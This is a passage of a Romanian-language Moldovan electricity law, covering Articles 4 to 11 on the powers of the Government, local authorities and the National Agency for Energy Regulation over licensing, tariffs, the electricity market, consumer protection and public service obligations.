e) impune întreprinderilor electroenergetice obligaţii de serviciu public în conformitate cu prezenta lege;<br />
f) asigură securitatea energetică a statului, inclusiv pentru aprovizionarea cu energie electrică a consumatorilor finali, prin crearea, la sesizarea Agenţiei Naţionale pentru Reglementare în Energetică în conformitate cu art. 15 alin. (8), a unor întreprinderi care să desfăşoare activitatea de transport, de distribuţie sau de furnizare a energiei electrice în contextul obligaţiilor de serviciu public privind asigurarea serviciului universal, privind furnizarea de ultimă opțiune sau privind realizarea activității de furnizor central de energie electrică;<br />
g) autorizează instalarea centralelor electrice cu o putere instalată mai mare de 20 MW şi majorarea capacităţilor centralelor electrice de termoficare existente în cazul în care capacitatea adiţională este mai mare de 20 MW, în conformitate cu Regulamentul privind construcţia/reconstrucţia centralelor electrice;<br />
h) stabileşte cantitatea minimă obligatorie a rezervelor de combustibil necesară centralelor electrice pe bază de combustibili fosili;<br />
i) lansează procedura de licitaţie în condiţiile legii;<br />
j) desemnează furnizorul central de energie electrică;<br />
k) desemnează operatorul pieţei energiei electrice;<br />
l) aprobă Regulamentul cu privire la protecţia reţelelor electrice;<br />
m) aprobă Regulamentul privind situațiile excepționale pe piața energiei electrice, Planul de acţiuni pentru situaţii excepţionale pe piaţa energiei electrice și componența Comisiei pentru situații excepționale, de asemenea monitorizează, prin intermediul organului central de specialitate al administrației publice în domeniul energeticii, respectarea prevederilor prezentei legi privind securitatea aprovizionării cu energie electrică;<br />
n) promovează, în limita mijloacelor financiare disponibile, politica de ajutor social;<br />
o) aprobă documentele normativ-tehnice care reglementează modul de amenajare şi de exploatare a centralelor electrice, a reţelelor electrice şi a instalaţiilor electrice ale consumatorilor finali, elaborate de organul supravegherii energetice de stat;<br />
p) asigură protecţia mediului;<br />
q) promovează interesele sectorului electroenergetic pe plan internațional.<br />
(2) Guvernul, prin intermediul organului central de specialitate al administraţiei publice în domeniul energeticii şi în cooperare cu Agenţia Naţională pentru Reglementare în Energetică, asigură monitorizarea securităţii aprovizionării cu energie electrică, care vizează în special:<br />
a) acoperirea balanţei dintre cerere şi ofertă pe piaţa energiei electrice;<br />
b) nivelul cererii prognozate de energie electrică şi sursele de acoperire disponibile;<br />
c) capacităţile suplimentare planificate sau în curs de construcţie;<br />
d) calitatea şi nivelul de întreţinere a reţelelor electrice, securitatea exploatării reţelelor electrice, precum şi îndeplinirea măsurilor de acoperire a sarcinii de vîrf şi a deficitului în furnizarea energiei electrice în cazul indisponibilităţii unuia sau a mai multor furnizori.<br />
(3) O dată la doi ani, pînă la data de 31 iulie, organul central de specialitate al administraţiei publice în domeniul energeticii va întocmi un raport de monitorizare privind securitatea aprovizionării cu energie electrică, îl va publica în Monitorul Oficial al Republicii Moldova şi pe pagina sa web oficială, de asemenea îl va prezenta Secretariatului Comunităţii Energetice. Raportul va cuprinde rezultatele monitorizării aspectelor indicate la alin. (2), măsurile luate sau preconizate pentru soluţionarea problemelor aferente, precum şi capacitatea sistemului electroenergetic de a satisface cererea existentă şi prognoza consumului de energie electrică, de asemenea informaţii cu privire la:<br />
a) securitatea exploatării reţelelor electrice;<br />
b) balanţa energetică pe termen mediu, pentru 5 ani;<br />
c) perspectivele securităţii aprovizionării cu energie electrică pentru o perioadă ulterioară de 5–15 ani;<br />
d) proiectele de investiţii privind construcţia şi punerea în funcţiune a noilor interconexiuni, cel puţin pentru următorii 5 ani, elaborate de operatorul sistemului de transport, de operatorii sistemelor de distribuţie, precum şi de alte părţi;<br />
e) măsurile adoptate, în temeiul prezentei legi, privind îndeplinirea serviciului universal şi a furnizării de ultimă opțiune, precum şi efectul posibil al acestora asupra concurenţei pieţei de energie electrică naţionale şi regionale.<br />
(4) La întocmirea raportului indicat la alin. (3), organul central de specialitate al administraţiei publice în domeniul energeticii utilizează informaţia prezentată de operatorul sistemului de transport, de operatorii sistemelor de distribuţie, de Agenţia Naţională pentru Reglementare în Energetică, de organele centrale de specialitate ale administraţiei publice, precum şi de alte autorităţi publice, asigurînd nedivulgarea informaţiilor care constituie secret comercial.<br />
(5) Guvernul asigură cooperarea la diferite niveluri în scopul armonizării practicilor administrative în sectorul electroenergetic şi al promovării cooperării regionale.<br />
(6) Guvernul exercită şi alte funcţii stabilite în prezenta lege.<br />
<strong>    Articolul 5.</strong> Competenţa autorităţilor administraţiei<br />
publice locale<br />
(1) Autorităţile administraţiei publice locale acordă, la solicitare, autorizaţii de construire pentru obiectele sistemului electroenergetic, inclusiv pentru centralele electrice, în conformitate cu Legea nr. 163 din 9 iulie 2010 privind autorizarea executării lucrărilor de construcţie.<br />
(2) La eliberarea autorizaţiilor de construire pentru casele de locuit, clădiri şi  alte construcţii, autorităţile administrației publice locale sînt obligate să  respecte cerințele față de zonele de protecţie a reţelelor electrice, stabilite în Regulamentul cu privire la protecţia reţelelor electrice.<br />
(3) Autorităţile administraţiei publice locale sînt responsabile de elaborarea proiectelor de construcţie a reţelelor electrice de distribuţie cu destinaţie locală în baza avizelor de racordare eliberate de operatorii sistemelor de distribuţie şi în conformitate cu planurile urbanistice şi cu planurile de amenajare a teritoriului, de asemenea prezintă proiectele respective operatorilor sistemelor de distribuţie.<br />
(4) Terenurile proprietate publică a statului și a unităţilor administrativ-teritoriale se transmit în folosinţă, cu titlu gratuit, operatorilor de sistem pentru efectuarea lucrărilor necesare construcţiei şi/sau exploatării reţelelor electrice.<br />
<strong>    Articolul 6.</strong> Autoritatea de reglementare<br />
(1) Autoritatea învestită cu competenţe de reglementare şi de monitorizare a activităţilor din sectorul electroenergetic este Agenţia Naţională pentru Reglementare în Energetică (în continuare – <em>Agenţie</em>).<br />
(2) Agenţia este organizată, administrată şi finanţată în conformitate cu prevederile Legii cu privire la energetică.<br />
(3) În sectorul electroenergetic, Agenţia îşi desfăşoară activitatea în  conformitate cu prezenta lege, cu Legea cu privire la energetică şi cu Regulamentul de organizare şi funcţionare a Agenţiei Naţionale pentru Reglementare în energetică, aprobat de Parlament.<br />
(4) Agenţia elaborează, prezintă Parlamentului şi publică pe pagina sa web oficială raportul privind activitatea desfăşurată în anul precedent, în modul şi în termenele stabilite în Legea cu privire la energetică.<br />
<strong>    Articolul 7. </strong>Atribuţiile Agenţiei<br />
(1) În domeniul reglementării activităţilor din sectorul electroenergetic supuse reglementării prin licenţiere şi autorizare, Agenţia:<br />
a) eliberează, prelungeşte, reperfectează, suspendă, reia valabilitatea sau retrage licenţele eliberate, eliberează copii şi duplicate ale acestora în conformitate cu prezenta lege şi cu Legea nr. 160/2011 privind reglementarea prin autorizare a activităţii de întreprinzător;<br />
<em>[Art.7 al.(1), lit.a) modificată prin </em><em>LP185 din 21.09.17, MO371-382/27.10.17 art.632; în vigoare 27.10.17</em><em>]</em><br />
b) desemnează titularul de licenţă care va desfăşura activitatea licenţiată în locul titularului a cărui licenţă pentru transportul energiei electrice şi, după caz, pentru conducerea centralizată a sistemului electroenergetic, pentru distribuţia energiei electrice, pentru operarea pieţei energiei electrice sau pentru furnizarea energiei electrice în contextul obligaţiilor de serviciu public de furnizor al serviciului universal, de furnizor de ultimă opțiune, de furnizor central de energie electrică a fost suspendată, căruia i s-a retras licenţa sau a cărui licenţă a expirat;<br />
c) monitorizează respectarea de către titularii de licenţe a obligaţiilor stabilite în prezenta lege privind calitatea serviciilor prestate şi privind performanţa activităţilor desfăşurate, precum şi a altor condiţii stabilite pentru desfăşurarea activităţilor licenţiate;<br />
d) certifică operatorul sistemului de transport şi monitorizează respectarea continuă de către acesta a cerinţelor privind separarea şi independenţa, precum şi a altor exigenţe prevăzute de lege;<br />
e) monitorizează respectarea continuă de către operatorul sistemului de distribuţie a cerinţelor privind separarea şi independenţa, precum şi a altor exigenţe prevăzute de lege;<br />
f) aprobă Regulamentul privind accesul la reţelele electrice de transport pentru schimburile transfrontaliere şi gestionarea congestiilor şi monitorizează respectarea acestuia de către operatorii de sistem;<br />
g) aprobă Normele tehnice ale reţelelor electrice şi monitorizează respectarea de către operatorii de sistem a normelor respective, precum şi a obligaţiei de întreţinere a reţelelor electrice;<br />
h) aprobă Regulamentul privind racordarea la rețelele electrice și prestarea serviciilor de transport și de distribuție a energiei electrice (în continuare – <em>Regulamentul privind racordarea</em>), care reglementează termenele şi condiţiile de racordare, de deconectare şi de reconectare la reţelele electrice, inclusiv pentru centralele electrice, pentru a garanta că acestea sînt obiective, transparente şi nediscriminatorii, în special prin prisma costurilor şi a beneficiilor diverselor tehnologii de producere a energiei electrice şi de producere distribuită, de asemenea monitorizează respectarea acestora de către operatorii de sistem;<br />
i) elaborează şi aprobă Regulamentul cu privire la calitatea serviciilor de transport şi de distribuţie a energiei electrice, monitorizează respectarea de către operatorii de sistem a indicatorilor de calitate;<br />
j) eliberează, prelungeşte, reperfectează, suspendă, reia valabilitatea sau retrage autorizaţii pentru linii electrice directe, eliberează duplicate ale acestora în conformitate cu termenele şi condiţiile stabilite în prezenta lege şi în Legea nr. 160 din 22 iulie 2011 privind reglementarea prin autorizare a activităţii de întreprinzător, de asemenea monitorizează activitatea titularilor autorizaţiilor pentru linii electrice directe;<br />
k) eliberează, prelungeşte, reperfectează, suspendă, reia valabilitatea sau retrage autorizaţiile pentru sisteme de distribuţie închise, eliberează duplicate ale acestora în conformitate cu termenele şi condiţiile stabilite în prezenta lege şi în Legea privind reglementarea prin autorizare a activităţii de întreprinzător, de asemenea monitorizează activitatea titularilor autorizaţiilor pentru sisteme de distribuţie închise;<br />
l) elaborează şi aprobă clauzele obligatorii pentru contractele de furnizare a energiei electrice consumatorilor finali, stabileşte termenele şi condiţiile de furnizare a energiei electrice consumatorilor finali, inclusiv termenele şi condiţiile de prestare a serviciului universal şi de realizare a furnizării de ultimă opţiune, de asemenea monitorizează respectarea acestora de către furnizori;<br />
m) elaborează şi aprobă Regulamentul privind procedurile de achiziţie a bunurilor, a lucrărilor şi a serviciilor utilizate în activitatea titularilor de licenţe, care sînt obligaţi să respecte principiul desfăşurării activităţilor licenţiate cu cheltuieli minime şi la eficienţă maximă;<br />
n) elaborează şi aprobă Regulamentul privind planificarea, aprobarea şi efectuarea investiţiilor în sectorul electroenergetic;<br />
o) aprobă, în condiţiile art. 34 și 35, planurile de dezvoltare a reţelelor electrice de transport și de distribuție, precum şi planurile anuale de investiţii ale operatorilor de sistem, monitorizează realizarea acestora şi prezintă în raportul său anual informaţii privind realizarea planurilor anuale de investiţii;<br />
p) elaborează şi aprobă, în scopul calculării tarifelor, metoda de determinare a consumului tehnologic şi a pierderilor de energie electrică în reţelele electrice de transport şi în reţelele electrice de distribuţie;<br />
q) stabileşte informaţiile de ordin economic şi tehnic referitoare la funcţionarea sistemului electroenergetic, care urmează a fi date publicităţii de către titularii de licenţe, şi modul de publicare a acestora, ţinînd cont de necesitatea nedivulgării informaţiilor oficiale cu accesibilitate limitată;<br />
r) elaborează şi aprobă Regulamentul privind modul de monitorizare a programelor de conformitate;<br />
s) stabileşte sistemul de informaţii în a căror bază titularii de licenţe prezintă rapoarte Agenţiei şi monitorizează modul de respectare de către titularii de licenţe a obligaţiilor privind prezentarea informaţiilor necesare participanţilor la piaţa energiei electrice, stabilite în prezenta lege şi în actele normative de reglementare aprobate de Agenţie.<br />
(2) În domeniul de reglementare a preţurilor şi a tarifelor, Agenţia:<br />
a) elaborează şi aprobă metodologiile de calculare, de aprobare şi de aplicare a preţurilor reglementate pentru energia electrică şi pentru energia termică produsă de centralele electrice de termoficare urbane,  a tarifelor reglementate pentru serviciul de transport al energiei electrice, pentru serviciul de distribuţie a energiei electrice, inclusiv a tarifelor diferențiate în funcţie de nivelul de tensiune al reţelelor electrice, a tarifului reglementat pentru serviciul de operare a pieţei energiei electrice, precum şi a preţurilor reglementate pentru energia electrică furnizată de furnizorul central de energie electrică, pentru energia electrică furnizată de furnizorul de ultimă opţiune şi pentru energia electrică furnizată de furnizorul serviciului universal, inclusiv a tarifelor binome şi a preţurilor diferenţiate în funcţie de orele de consum;<br />
b) elaborează şi aprobă metodologia de calculare, de aprobare şi de aplicare a tarifelor reglementate pentru serviciile auxiliare prestate de către operatorul sistemului de transport şi de către operatorii sistemelor de distribuţie, inclusiv a tarifelor de racordare, a tarifelor de punere sub tensiune şi a tarifelor de reconectare;<br />
c) elaborează şi aprobă Regulamentul privind procedurile de prezentare şi de examinare a cererilor titularilor de licențe privind preţurile şi tarifele reglementate;<br />
d) aprobă preţurile reglementate pentru energia electrică şi energia termică produsă de centralele electrice de termoficare urbane, tarifele reglementate pentru serviciul de transport al energiei electrice, pentru serviciul de distribuţie a energiei electrice, inclusiv tarifele diferenţiate în funcţie de nivelul de tensiune al reţelelor electrice, tariful reglementat pentru serviciul de operare a pieţei energiei electrice, precum şi preţurile reglementate pentru energia electrică furnizată de furnizorul central de energie electrică, de furnizorul de ultimă opţiune şi de furnizorul serviciului universal, inclusiv tarifele binome şi preţurile diferenţiate în funcţie de orele de consum, calculate în conformitate cu metodologiile respective de calculare a preţurilor şi a tarifelor reglementate;<br />
e) aprobă tarifele reglementate pentru serviciile auxiliare prestate de către operatorul sistemului de transport şi de către operatorii sistemelor de distribuţie, calculate în conformitate cu metodologia respectivă;<br />
f) asigură ca preţurile şi tarifele reglementate şi metodologiile de calculare respective să fie aprobate înainte de intrarea acestora în vigoare, în condiţiile stabilite în Legea nr. 173-XIII din 6 iulie 1994 privind modul de publicare şi intrare în vigoare a actelor oficiale, precum şi ca aceste preţuri şi tarife reglementate să fie justificate, rezonabile, transparente şi nediscriminatorii, bazate pe performanţă, ca acestea să reflecte cheltuielile necesare şi justificate, să permită efectuarea de investiţii pentru asigurarea funcționării continue a reţelelor electrice şi să ofere stimulente pentru a spori eficienţa şi pentru a asigura securitatea aprovizionării cu energie electrică;<br />
g) monitorizează corectitudinea aplicării de către titularii de licenţe a metodologiilor aprobate, a preţurilor și tarifelor reglementate, aprobate în conformitate cu metodologiile respective;<br />
h) stabileşte, în condiţiile prezentei legi, în vederea evitării discriminărilor, a subvenţiilor încrucişate şi a denaturării concurenţei, cerinţe privind separarea contabilităţii pe tipuri de activități desfăşurate de întreprinderile electroenergetice, reglementate prin aprobarea de preţuri sau tarife, şi pe categorii de consumatori cărora le este asigurată prestarea serviciului universal și furnizarea de ultimă opţiune, de asemenea monitorizează respectarea acestor cerinţe;<br />
i) asigură excluderea subvenţiilor încrucișate între activităţile de producere, de transport, de distribuţie şi de furnizare a energiei electrice, precum şi între categoriile de consumatori, şi monitorizează respectarea de către întreprinderile electroenergetice a principiului costurilor şi al cheltuielilor necesare şi justificate. Cheltuielile care nu sînt necesare şi justificate nu se iau în calcul la aprobarea preţurilor şi tarifelor reglementate.<br />
(3) În domeniul reglementării pieţei energiei electrice şi a schimburilor transfrontaliere de energie electrică, Agenţia:<br />
a) elaborează şi aprobă Regulile pieţei energiei electrice care reglementează termenele şi condiţiile de organizare şi de operare a pieţei energiei electrice, inclusiv a pieţei pentru ziua următoare, a pieţei energiei electrice pe parcursul zilei, a pieţei organizate a contractelor, a pieţei energiei electrice de echilibrare şi a pieţei serviciilor de sistem, funcţiile şi obligaţiile operatorului pieţei energiei electrice şi ale operatorului sistemului de transport în legătură cu gestionarea pieţelor menţionate, precum şi drepturile şi obligaţiile altor participanţi la piaţa energiei electrice;<br />
b) monitorizează piaţa energiei electrice şi modul în care participanţii la piaţa energiei electrice îşi îndeplinesc obligaţiile stabilite în prezenta lege şi Regulile pieţei energiei electrice;<br />
c) promovează, monitorizează şi asigură transparenţa şi concurenţa pe piaţa energiei electrice;<br />
d) monitorizează importul de energie electrică sub aspectul fluxurilor de energie electrică care au avut loc pe parcursul a 3 luni anterioare, stabileşte condiţiile de export al energiei electrice în cazul în care este necesar să se asigure securitatea aprovizionării cu energie electrică;<br />
e) aplică principiul procurării obligatorii a energiei electrice de la centralele electrice eligibile care produc din surse regenerabile de energie şi a energiei electrice produse de centralele electrice de termoficare urbane, precum şi principiul dispecerizării prioritare a centralelor electrice eligibile care produc din surse regenerabile de energie şi a centralelor electrice de termoficare urbane;<br />
f) stabileşte, în Regulile pieţei energiei electrice, modalitatea de repartizare între participanţii la piaţa energiei electrice a energiei electrice furnizate de furnizorul central de energie electrică;<br />
g) monitorizează nivelul şi eficacitatea deschiderii pieţei energiei electrice, evaluează nivelul de eficienţă, de concurenţă şi de transparenţă pe piaţa energiei electrice;<br />
h) monitorizează nivelul de dezvoltare a concurenţei pe piaţa energiei electrice, inclusiv pe piețele angro şi cu amănuntul,  respectarea libertăţii contractuale, inclusiv pe termen lung sau de furnizare întreruptibilă, apariţia unor practici contractuale restrictive sau de exclusivitate, a clauzelor care pot împiedica consumatorii noncasnici să încheie contracte cu mai mulţi furnizori şi sesizează Consiliul Concurenţei dacă constată cazuri de denaturare sau de restrîngere a concurenţei;<br />
i) iniţiază investigaţii pe piaţa energiei electrice în conformitate cu principiile stabilite în prezenta lege;<br />
j) monitorizează disponibilitatea şi calitatea datelor tehnice şi comerciale cu privire la interconexiuni, solicitate de utilizatorii de sistem pentru participarea în condiţii nediscriminatorii la piaţa energiei electrice;<br />
k) colaborează cu autorităţile de reglementare din țările părți ale Comunității Energetice, cu Comitetul de reglementare al Comunităţii Energetice şi cu autorităţile de reglementare ale altor țări privind aspectele transfrontaliere, privind dezvoltarea pieţei regionale de energie electrică şi privind crearea de condiţii necesare pentru concurenţa loială.<br />
(4) În domeniul protecţiei consumatorilor finali, Agenţia:<br />
a) promovează protecţia drepturilor şi a intereselor legale ale consumatorilor finali, în special prin asigurarea prestării de către titularii de licenţe a serviciilor de calitate, prin susținerea şi asigurarea tratamentului echitabil şi nediscriminatoriu în raport cu consumatorii finali, prin prevenirea măsurilor anticoncurenţiale, precum şi prin asigurarea accesului la datele de consum, în condiţiile stabilite în prezenta lege;<br />
b) elaborează și aprobă regulamente, norme, ghiduri, monitorizează respectarea acestora, adoptă hotărîri și emite decizii menite să asigure protecţia drepturilor şi a intereselor legitime ale consumatorilor finali în conformitate cu prevederile prezentei legi;<br />
c) elaborează şi aprobă termenele şi condiţiile de schimbare de către consumatorii eligibili a furnizorului şi monitorizează respectarea acestora de către titularii de licenţe;<br />
d) monitorizează respectarea de către titularii de licenţe a drepturilor consumatorilor finali stabilite în prezenta lege şi în Regulamentul privind furnizarea energiei electrice, Regulamentul privind racordarea, Regulamentul cu privire la calitatea serviciilor de transport şi de distribuţie a energiei electrice, Regulamentul privind procedura de schimbare a furnizorului;<br />
e) examinează şi soluţionează problemele expuse în reclamaţiile consumatorilor finali în conformitate cu prezenta lege şi cu respectarea prevederilor Legii nr. 190-XIII din 19 iulie 1994 cu privire la petiţionare;<br />
f) colaborează cu organizaţiile care promovează interesele consumatorilor;<br />
g) prezintă, la solicitare, organizaţiilor care promovează interesele consumatorilor, precum şi consumatorilor finali, informaţia necesară referitoare la activitatea titularilor de licenţe, cu excepţia informaţiilor oficiale cu accesibilitate limitată;<br />
h) examinează şi soluţionează, în procedură extrajudiciară, neînţelegerile survenite între consumatorii finali şi furnizori, operatori de sistem, inclusiv în legătură cu racordarea la reţelele electrice, precum şi neînțelegerile referitoare la încheierea contractelor de furnizare a energiei electrice;<br />
i) emite decizii privind interzicerea deconectării de la reţelele electrice a instalaţiilor electrice ale consumatorilor finali sau privind reconectarea acestora pe parcursul examinării reclamaţiilor consumatorilor finali.<br />
(5) În vederea îndeplinirii atribuţiilor sale şi pentru executarea prezentei legi, Agenţia colaborează cu ministerele şi cu alte autorităţi administrative centrale, cu alte autorităţi publice, cu autorităţile administraţiei publice locale, cu societatea civilă şi consultă, după caz, participanţii la piaţa energiei electrice. Prevederile prezentului alineat nu pot fi aplicate în sensul diminuării sau denaturării principiului independenţei Agenţiei.<br />
(6) Pentru a realiza obiectivele stabilite în prezenta lege, Agenţia colaborează cu Consiliul Concurenţei, cu organul central de specialitate al administraţiei publice în domeniul finanţelor şi cu autoritatea de reglementare a pieţei financiare prin stabilirea, de comun acord, a platformei necesare pentru un schimb de informaţii reciproc şi continuu, precum şi pentru iniţierea şi desfăşurarea controalelor comune în legătură cu problemele ce ţin de reglementarea sectorului electroenergetic.     Principiul enunţat în prezentul alineat nu împiedică autorităţile care participă la controale comune cu Agenţia să îşi exercite drepturile şi funcţiile stabilite în legile care reglementează activitatea autorităţilor respective.<br />
<strong>    Articolul 8. </strong>Alte atribuții și drepturi ale Agenţiei<br />
(1) Pentru îndeplinirea eficientă a atribuţiilor sale, Agenţia:<br />
a) controlează dacă titularii de licenţă respectă condiţiile stabilite pentru desfăşurarea activităţilor licenţiate şi prevederile prezentei legi, inclusiv cele privind drepturile consumatorilor finali şi calitatea serviciilor prestate;<br />
b) controlează dacă participanţii la piaţa energiei electrice aplică în mod corect preţurile şi tarifele reglementate la energia electrică;<br />
c) are acces la contabilitatea participanţilor la piaţa energiei electrice, solicită şi are acces la informaţia şi la documentele aferente activităţilor practicate conform licenţei, la informaţia şi documentele contabile, la informaţia şi la documentele care conţin informaţii ce constituie secret de stat, secret comercial sau alte informaţii oficiale cu accesibilitate limitată, inclusiv de la organele centrale de specialitate ale administraţiei publice, Serviciul Fiscal de Stat, organele vamale şi de la alte autorităţi publice, în legătură cu activitatea participanţilor la piaţa energiei electrice;<br />
<em>[Art.8 al.(1), lit.c) modificată prin</em> <em>LP178 din 21.07.17, MO301-315/18.08.17 art.537</em><em>]</em><br />
d) obţine, în condiţiile legii, de la participanţii la piaţa energiei electrice copii, extrase din documentele menţionate la lit. c), precum şi informaţii suplimentare necesare;<br />
e) pune în aplicare principiul eficienţei maxime la cheltuieli minime la producerea, transportul, distribuţia, furnizarea energiei electrice în contextul obligaţiilor de serviciu public de furnizor al serviciului universal, de furnizor de ultimă opțiune, de furnizor central de energie electrică, precum şi la operarea pieţei energiei electrice;<br />
f) impune întreprinderilor electroenergetice obligaţii de serviciu public în conformitate cu prezenta lege;<br />
g) elaborează şi aprobă, în conformitate cu legea, metodologii, regulamente, alte acte normative de reglementare, care stabilesc drepturile şi obligaţiile producătorilor, operatorului sistemului de transport, operatorilor sistemelor de distribuţie, operatorului pieţei energiei electrice, ale furnizorilor şi consumatorilor;<br />
h) adoptă hotărîri şi emite decizii în limitele competenţelor prevăzute de lege;<br />
i) iniţiază şi desfăşoară consultări publice şi de cooperare în scopul colectării informaţiilor şi a propunerilor necesare pentru evaluarea soluţiilor şi pentru adoptarea de hotărîri şi decizii justificate, precum şi în scopul armonizării practicilor de reglementare conform planurilor naţionale de armonizare;<br />
j) în contextul investigaţiilor pe piața energiei electrice, efectuează controale la participanţii pieţei energiei electrice, ia decizii şi pune în aplicare măsuri necesare pentru organizarea şi funcţionarea corespunzătoare a pieţei energiei electrice şi pentru promovarea concurenţei loiale şi eficiente;<br />
k) iniţiază investigaţii în contextul sesizărilor parvenite, inclusiv pentru soluţionarea neînţelegerilor dintre participanţii la piaţa energiei electrice;<br />
l) înaintează prescripţii în cazul constatării încălcării de către participanţii la piaţa energiei electrice a prevederilor prezentei legi, ale Legii cu privire la energetică şi ale actelor normative de reglementare aprobate de Agenţie, adoptă hotărîri şi emite decizii privind lichidarea încălcărilor depistate;<br />
m) sesizează Guvernul, în cazurile prevăzute la art. 15 alin. (8), în vederea realizării de către acesta a funcţiilor prevăzute la art. 4 alin. (1) lit. f);<br />
n) constată contravenţii în domeniul energiei electrice şi depune în instanţa de judecată procesele-verbale de constatare a contravenţiilor;<br />
o) aplică sancţiuni financiare asupra întreprinderilor electroenergetice în modul şi în condiţiile stabilite la art. 94 şi 95;<br />
p) participă la forurile şi la evenimentele internaţionale în domeniu;<br />
q) colaborează cu autorităţile de reglementare din ţările părți ale Comunităţii Energetice, cu Comitetul de reglementare al Comunităţii Energetice şi cu Secretariatul Comunităţii Energetice.<br />
(2) Agenţia efectuează la necesitate controale la participanții la piața energiei electrice şi stabileşte durata de timp necesară pentru efectuarea acestora, care, în funcţie de complexitatea controlului, nu poate depăşi 90 de zile calendaristice. Termenul de întocmire a actului de control şi de prezentare a acestuia participantului la piaţa energiei electrice supus controlului nu poate depăşi 30 de zile lucrătoare de la data încheierii controlului.<br />
(3) Agenţia exercită și alte atribuții și drepturi stabilite în prezenta lege şi în Legea cu privire la energetică.<br />
<strong>    Articolul 9.</strong> Transparenţa activităţii Agenţiei.<br />
Hotărîrile şi deciziile Agenţiei<br />
(1) Transparenţa activităţii Agenţiei o asigură Consiliul de administraţie, care, în acest scop, face publice şedinţele sale şi anunţă părţile interesate despre organizarea şedinţelor în modul şi în termenele stabilite în Legea cu privire la energetică.<br />
(2) În cazul în care Consiliului de administraţie i se propun spre examinare proiectele actelor normative de reglementare în sectorul energiei electrice, cererile privind costurile de bază, preţurile și tarifele reglementate ori alte hotărîri care pot avea impact asupra pieţei energiei electrice şi asupra obligaţiilor de serviciu public, Agenţia este obligată să publice pe pagina sa web oficială proiectul hotărîrii şi/sau proiectul actului ce se supune aprobării prin hotărîre şi informaţiile relevante în modul și în termenele stabilite în Legea nr. 239-XVI din 13 noiembrie 2008 privind transparenţa în procesul decizional.<br />
(3) Cererile titularilor de licenţe privind costurile de bază, prețurile și tarifele reglementate, precum şi materialele ce justifică nivelul acestora se publică pe pagina web oficială a Agenţiei în termen de cel mult 10 zile lucrătoare de la înregistrarea cererilor respective. Agenţia oferă publicului 15 zile lucrătoare de la publicarea cererilor menţionate și a materialelor aferente pentru prezentarea recomandărilor cu privire la acestea. În termenele stabilite în Legea cu privire la transparenţa în procesul decizional, Agenţia publică pe pagina sa web oficială rezultatele examinării cererilor titularilor de licenţă şi propunerile sale privind nivelul costurilor de bază, al prețurilor și tarifelor reglementate.<br />
(4) Consiliul de administraţie al Agenţiei este obligat să examineze cererile privind costurile de bază, preţurile și tarifele reglementate în termen de cel mult 180 de zile calendaristice de la data înregistrării solicitării corespunzătoare din partea unei întreprinderi electroenergetice şi după prezentarea tuturor documentelor şi a informaţiei necesare, solicitate de Agenţie, în conformitate cu Regulamentul privind procedurile de prezentare şi de examinare a cererilor titularilor de licențe privind preţurile şi tarifele reglementate.<br />
(5) Cu excepţia situaţiilor ce ţin de examinarea şi de soluţionarea neînţelegerilor dintre participanţii la piaţa energiei electrice, pentru organizarea executării legilor, Consiliul de administraţie adoptă, în numele Agenţiei, hotărîri.<br />
(6) Pentru organizarea executării actelor normative în sectorul electroenergetic, precum şi pentru soluţionarea neînţelegerilor dintre participanţii la piaţa energiei electrice, un director al Consiliului de administraţie emite, în numele Agenţiei, decizii care vizează raporturile juridice dintre un utilizator de sistem, un consumator final, un utilizator al sistemului de distribuţie închis şi un titular de licenţă sau de autorizaţie ori raporturile juridice dintre doi titulari de licenţe sau de autorizaţii.</p>
<p style="text-align: center;"><strong>Capitolul III<br />
ORGANIZAREA ŞI LICENŢIEREA ACTIVITĂŢILOR<br />
DESFĂŞURATE ÎN SECTORUL ELECTROENERGETIC </strong></p>
<p><strong>    Articolul 10. </strong>Activităţile desfăşurate în sectorul<br />
electroenergetic<br />
(1) În sectorul electroenergetic se desfăşoară şi se reglementează următoarele activităţi:<br />
a) producerea energiei electrice;<br />
b) operarea pieţei energiei electrice;<br />
c) transportul energiei electrice;<br />
d) conducerea centralizată a sistemului electroenergetic;<br />
e) distribuţia energiei electrice;<br />
f) furnizarea energiei electrice.<br />
(2) Întreprinderile care desfăşoară activităţile indicate la alin. (1) sînt organizate şi reglementate în conformitate cu legea şi îşi desfăşoară activitatea în conformitate cu regulile stabilite în prezenta lege, în Legea cu privire la energetică şi în actele normative de reglementare aprobate de Agenție.<br />
(3) Guvernul şi Agenţia asigură, în limitele competenţelor stabilite prin lege, ca întreprinderile electroenergetice să îşi desfăşoare activitatea în condiţii nediscriminatorii, în baza principiilor caracteristice unei pieţe electroenergetice  competitive, sigure şi durabile.<br />
(4) Întreprinderile electroenergetice funcţionează într-un sistem unic. Producătorii, operatorul pieţei energiei electrice, operatorul sistemului de transport, operatorii sistemelor de distribuţie şi furnizorii colaborează în conformitate cu principiul dirijării operativ-tehnologice unice a sistemului electroenergetic.<br />
(5) Dirijarea operativ-tehnologică unică, echilibrarea sistemului electroenergetic şi asigurarea livrării energiei electrice prin reţelele electrice de transport constituie principalele funcţii ale operatorului sistemului de transport.<br />
(6) Raporturile juridice dintre participanţii la piaţa energiei electrice se stabilesc în bază de contract, conform condiţiilor stipulate în licenţele de activitate, în prezenta lege, în Legea cu privire la energetică şi în actele normative de reglementare aprobate de Agenţie.<br />
<strong>Articolul 11. </strong>Obligaţii de serviciu public<br />
(1) În interesul economic general, în legătură cu securitatea, inclusiv securitatea aprovizionării cu energie electrică, continuitatea, calitatea şi preţurile furnizărilor, precum şi în legătură cu protecţia mediului, întreprinderile electroenergetice pot fi impuse să îndeplinească obligaţii de serviciu public. Obligaţiile de serviciu public sînt impuse de Guvern sau de Agenţie, conform competenţelor stabilite prin prezenta lege, în mod nediscriminatoriu, în calitate de măsură limitată în timp şi pot fi revizuite cu regularitate, din oficiu, în scopul determinării necesităţii menţinerii obligaţiilor respective.<br />
(2) În conformitate cu prevederile prezentei legi, obligaţiile de serviciu public pot fi impuse în special întreprinderilor electroenergetice care desfăşoară următoarele activităţi reglementate:<br />
a) producerea energiei electrice;<br />
b) transportul energiei electrice;<br />
c) distribuţia energiei electrice;<br />
d) furnizarea energiei electrice.<br />
(3) Întreprinderilor electroenergetice care desfăşoară activităţile menţionate la alin. (2) li se pot impune obligaţiile de serviciu public care ţin de:<br />
a) securitatea aprovizionării cu energie electrică;<br />
b) parametrii de calitate şi indicatorii de calitate stabiliţi în conformitate cu prezenta lege;<br />
c) aplicarea preţurilor şi a tarifelor reglementate în conformitate cu prezenta lege;<br />
d) protecţia mediului şi creşterea eficienţei energetice, precum şi promovarea utilizării tehnologiilor inteligente şi ecologice;<br />
e) protecţia sănătăţii, a vieţii şi a proprietăţii;<br />
f) măsurile de protecţie a consumatorilor finali.<br />
